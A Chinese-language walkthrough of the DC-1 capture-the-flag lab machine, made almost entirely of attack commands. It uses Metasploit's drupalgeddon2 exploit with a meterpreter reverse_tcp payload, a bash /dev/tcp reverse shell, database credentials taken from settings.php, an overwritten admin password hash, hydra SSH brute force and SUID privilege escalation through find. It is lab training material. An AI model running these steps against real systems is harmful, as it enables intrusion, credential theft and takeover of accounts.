DC-1靶机练习
第一步:搭建dc-1 和 kali虚拟机,都要nat模式
[mkdir dc-1]
[cd dc-1/]

第二步:扫描出靶机的ip地址
[kali—192.168.139.143/24 ]
[nmap -sP 192.168.139.0/24 -oN nmap.sp]
[-sP/-sn 不进行端口扫描]
[-oN/-oX 保存扫描结果,txt/xml]

第三步:靶机的信息收集
[ nmap -A 192.168.139.145 -p 1-65535 -oN nmap.A ]
[ -A 全面扫描]
[-p 指定端口]

发现开放的80端口
开放的20端口—ssh
第四步:访问80页面
[ http://192.168.139.145/ ]

信息收集 Drupal 的信息
1.php CMS 之一
第五步:扫描子目录
[dirb—扫描目录 ]
[ dirb http://192.168.139.145/ ]

第六步:对网页进行信息收集–看看版本的漏洞
[ http://192.168.139.145/UPGRADE.txt ]

[msfconsole]
[msf5 > search drupal]
[ use exploit/unix/webapp/drupal_drupalgeddon2]
[info ]
[set payload 两下tab键 ]
[ ]




[ set payload php/meterpreter/reverse_tcp ]
[show options]
[set RHOSTS 192.168.139.145]
[set LHOST 192.168.139.143 ]
[exploit ]


[成功入侵系统]
第七步:获取falg 1

[meterpreter > cat flag1.txt]
[Every good CMS needs a config file - and so do you.]
[无法使用cat ,提示查看 cms的配置文件]
【cat web.config】–查看网页的信息
[cat sites]
[ls]
[cd default]
[cat settings.php]



第八步:获取falg2
meterpreter > cat settings.php
<?php
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);

[shell]
[id]
[netstat -anptl]


利用SSRF漏洞,设置到kali反弹,
kali开启监听端口
[ nc -lvvp 666]

[python -c ‘import pty;pty.spawn("/bin/bash")’ ]
[mysql -udbuser -pR0ck3t]
[exit]
[bash -i >& /dev/tcp/192.168.139.153/666 0>&1]开启反弹



第九步: 通过数据库–获得用户名和密码
[show databases;]
[use drupaldb; ]
[show tables;]
[select * from users\G]


[查出用户名和密码 ]
*************************** 2. row ***************************
uid: 1
name: admin
pass: $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR
mail: [email protected]
theme:
signature:
signature_format: NULL
created: 1550581826
access: 1550583852
login: 1550582362
status: 1
timezone: Australia/Melbourne
language:
picture: 0
init: [email protected]
data: b:0;
*************************** 3. row ***************************
uid: 2
name: Fred
pass: $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg
mail: [email protected]
theme:
signature:
signature_format: filtered_html
created: 1550581952
access: 1550582225
login: 1550582225
status: 1
timezone: Australia/Melbourne
language:
picture: 0
init: [email protected]
data: b:0;
3 rows in set (0.00 sec)
-----------------------------------
[新生成一条密文—做替换]
[cd …/]
[cd /var/www]
[php scripts/password-hash.sh 123.com]
[password: 123.com hash:
DWE/9WSI5iGV2JKCVy7UW7TGEzJ.kNBwVpLcliRiRf9vn1v/SEWq ]

登录数据库—替换密码
[mysql -udbuser -pR0ck3t]
[use drupaldb;]
[update users set pass=“
DWE/9WSI5iGV2JKCVy7UW7TGEzJ.kNBwVpLcliRiRf9vn1v/SEWq” where uid=1;]

第十步:网页—登录admin:123.com–获取flag3



第十一步:获取flag4
[cat /etc/passwd ]
[hydra -l flag4 -P …/passwd.txt 192.168.139.145 ssh -vV -f -o hydra.ssh]
[ssh [email protected]—orange]


[ls]
[cat flag4]

-------------
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
-------------
第十二步:flag5(提权—root)
思路–是否有一些命令具有SUID 标识
[find / -perm -4000 2>/dev/null ]
[ find wcp -exec “/bin/sh” ;]
[# cd /root]
[# ls]
[# cat thefinalflag.txt]
获取最后一面旗帜
--------------------------------------
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#]
--------------------------------------------------


